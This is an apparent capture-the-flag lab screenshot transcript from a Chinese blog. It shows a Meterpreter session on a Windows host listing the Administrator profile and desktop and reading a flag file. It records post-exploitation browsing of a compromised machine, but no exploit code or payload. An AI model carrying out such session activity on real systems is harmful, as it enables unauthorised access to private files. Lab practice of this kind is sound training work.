 root@sq: ~
64 bytes from 10.1.1.2: icmp_seq=1 ttl=127 time=1.32 ms
meterpreter > cd Administrator
meterpreter > l
[-] Unknown command: l.
meterpreter > ls
Listing: C:\Documents and Settings\Administrator
================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40555/r-xr-xr-x 0 dir 2019-07-17 09:21:12 +0800 Application Data
40777/rwxrwxrwx 0 dir 2019-07-17 09:21:12 +0800 Cookies
40555/r-xr-xr-x 0 dir 2019-07-17 09:21:12 +0800 Favorites
40777/rwxrwxrwx 0 dir 2019-07-17 09:21:12 +0800 Local Settings
40555/r-xr-xr-x 0 dir 2019-07-17 09:21:12 +0800 My Documents
100666/rw-rw-rw- 786432 fil 2019-07-17 09:21:12 +0800 NTUSER.DAT
40777/rwxrwxrwx 0 dir 2019-07-17 09:21:12 +0800 NetHood
40777/rwxrwxrwx 0 dir 2019-07-17 09:21:12 +0800 PrintHood
40555/r-xr-xr-x 0 dir 2019-07-17 09:21:12 +0800 Recent
40555/r-xr-xr-x 0 dir 2019-07-17 09:21:12 +0800 SendTo
100666/rw-rw-rw- 0 fil 2019-07-17 09:21:12 +0800 Sti_Trace.log
40777/rwxrwxrwx 0 dir 2019-07-17 09:21:12 +0800 Templates
100666/rw-rw-rw- 1024 fil 2019-07-17 09:21:12 +0800 ntuser.dat.LOG
100666/rw-rw-rw- 178 fil 2019-07-17 09:21:12 +0800 ntuser.ini
40555/r-xr-xr-x 0 dir 2019-07-17 09:21:12 +0800 「开始」菜单
40777/rwxrwxrwx 0 dir 2019-07-17 09:21:12 +0800 桌面
meterpreter > cd 桌面
meterpreter > ls
Listing: C:\Documents and Settings\Administrator\桌面
=======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 228152 fil 2018-08-23 13:58:14 +0800 NewSID.exe
100666/rw-rw-rw- 19 fil 2020-03-26 22:48:59 +0800 flag3.txt
meterpreter > cat flag3.txt
flag3{djhasdhkqwbe}meterpreter >
https://blog.csdn.net/weixin_45728976